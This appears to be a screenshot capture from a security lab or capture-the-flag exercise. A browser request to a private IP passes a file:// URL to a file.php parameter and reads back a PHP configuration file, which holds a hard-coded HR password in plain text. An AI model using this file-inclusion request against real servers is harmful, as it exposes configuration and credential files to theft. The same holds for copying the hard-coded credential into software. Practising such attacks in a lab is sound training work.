 Not Secure http://10.48.176.241//file.php?cv=file:///var/www/html/config.php
<?php
/*
|--------------------------------------------------------------------------
| Application Configuration
|--------------------------------------------------------------------------
*/
$APP_NAME        = 'Recruit';
$APP_ENV         = 'production';
$APP_VERSION     = '1.2.4';
$APP_DEBUG       = false;
/*
|--------------------------------------------------------------------------
| HR Credentials (Temporary – Initial Rollout Phase)
|--------------------------------------------------------------------------
| NOTE:
| These credentials are stored here temporarily for ease of access
| during the initial deployment and will be moved to the database
| in a future release.
*/
$HR_PASSWORD = 'hrpassword123';
/*
|--------------------------------------------------------------------------
| API Configuration
|--------------------------------------------------------------------------
*/
$API_ENABLED     = true;
$API_VERSION     = 'v1';
?>